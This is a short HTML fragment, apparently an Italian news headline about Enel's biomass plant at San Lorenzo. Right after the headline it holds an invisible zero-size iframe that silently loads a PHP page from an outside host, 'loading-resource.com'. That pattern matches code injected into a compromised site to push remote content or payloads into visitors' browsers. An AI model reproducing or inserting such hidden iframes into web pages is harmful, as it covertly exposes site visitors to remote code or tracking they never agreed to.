 <strong>BIOMASSE</strong> L’impianto a biomasse dell’Enel a San Lorenzo<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>